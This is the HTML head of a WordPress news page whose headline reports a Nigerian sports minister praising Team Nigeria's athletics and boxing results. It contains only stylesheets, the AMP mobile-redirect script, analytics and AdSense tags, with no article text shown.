

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/
body_size: 23800
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Sports Minister Applauds Team Nigeria For Remarkable Performances, Nigeria Shines in Athletics, Boxing | PIKINOFGOD News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pikinofgod.com.ng/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/pikinofgod.com.ng\/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://pikinofgod.com.ng/wp-content/uploads/2024/03/Team-Nigeria-1.jpg" /><link rel="icon" type="image/png" href="https://pikinofgod.com.ng/wp-content/uploads/2024/01/favicon.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Feed" href="https://pikinofgod.com.ng/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Comments Feed" href="https://pikinofgod.com.ng/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PIKINOFGOD News &raquo; Sports Minister Applauds Team Nigeria For Remarkable Performances, Nigeria Shines in Athletics, Boxing Comments Feed" href="https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pikinofgod.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpikinofgod.com.ng%2Fsports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pikinofgod.com.ng/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpikinofgod.com.ng%2Fsports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://pikinofgod.com.ng/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pikinofgod.com.ng/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://pikinofgod.com.ng/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://pikinofgod.com.ng/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="https://pikinofgod.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pikinofgod.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-T5JCQPNB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pikinofgod.com.ng"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5JCQPNB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://pikinofgod.com.ng/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pikinofgod.com.ng/wp-json/wp/v2/posts/806" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pikinofgod.com.ng/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/" />
<link rel='shortlink' href='https://pikinofgod.com.ng/?p=806' />
<meta name="generator" content="Site Kit by Google 1.148.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verify -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3919728109343149"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/?amp=1"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/pikinofgod.com.ng\/wp-admin\/","wpRestNonce":"4c93fd36d1","wpRestUrl":"https:\/\/pikinofgod.com.ng\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://pikinofgod.com.ng/sports-minister-applauds-team-nigeria-for-remarkable-performances-nigeria-shines-in-athletics-boxing/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3919728109343149&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
